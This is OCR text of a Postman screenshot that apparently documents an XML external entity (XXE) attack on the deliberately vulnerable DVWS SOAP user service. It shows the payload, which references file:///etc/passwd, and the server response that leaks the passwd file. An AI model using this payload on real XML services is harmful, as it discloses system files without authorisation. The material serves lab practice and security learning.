 Home Workspaces API Network Explore Search Postman Invite Upgrade
My Workspace New Import GET Untitled Request POST http://syw.ink/dvwsus Overview No Environment
Collections
http://localhost:4000/2023/03/31/SE...
New Collection
Environments
History
HTTP http://syw.ink/dvwsuserservice Save
POST http://syw.ink/dvwsuserservic Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 <?xml version="1.0"?>
2 <!DOCTYPE Mikasa [<!ENTITY test SYSTEM "file:///etc/passwd">]>
3 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:urn="urn:examples:usernameservice">
4 <soapenv:Header/>
5 <soapenv:Body>
6 <urn:Username soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
7 <username xsi:type="xsd:string">&test;</username>
8 </urn:Username>
9 </soapenv:Body>
Body Cookies Headers (6) Test Results Status: 200 OK Time: 324 ms Size: 2.58 KB Save as Example
Pretty Raw Preview Visualize XML
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:urn="urn:examples:usernameservice">
3 <soapenv:Header/>
4 <soapenv:Body>
5 <urn:UsernameResponse soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
6 <username xsi:type="xsd:string">User Not Found:root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
Online Find and replace Console Runner Capture requests Cookies Trash